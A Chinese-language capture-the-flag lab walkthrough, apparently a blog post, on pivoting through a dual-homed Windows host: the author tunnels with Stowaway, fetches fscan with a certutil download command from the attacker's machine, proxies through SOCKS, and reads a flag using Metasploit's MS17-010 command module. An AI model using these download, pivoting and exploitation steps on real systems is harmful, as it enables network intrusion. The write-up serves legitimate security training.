

拿到shell后,发现是台64位的windows主机
x86-64(或称 AMD64)架构上

拿到的并不是system权限
c盘上拿到flag

第三台机器(192.168.20.30)
查看网络信息,是双网卡机器,还有个20网段

传个stowaway的64为客户端上去
你妹的没权限上传
本地起个python服务,让靶机远程下载


下成功了

admin端建立监听

agent端连接

stowaway上线成功

传个fscan上去扫20网段
certutil.exe -urlcache -split -f http://172.16.233.2/fscan.exe

注意:1、这台机器是64位的,所以你传的fscan也得是64位的;2、我通过certutil远程下载fscan时,文件大小被压缩了,导致执行不了

所以我通过stowaway的upload功能来传fscan,记住得传到有权限的目录
传到C盘你是传不进去的

我这是传到tomcat那个目录

fscan扫20网段

发现20网段还有个30的主机,且有ms17-010永恒之蓝可以打
我的msf实在windows上,
先用stowaway搭建socks代理

proxifier配置socks代理,这样我的物理机就能通讯20网段了

使用msf_010_command模块,这个模块只能一条命令一条命令的执行
use auxiliary/admin/smb/ms17_010_command
set rhost 192.168.20.30#设置要攻击的主机
set command type C:\\flag.txt 要执行的命令
run #运行
拿下flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号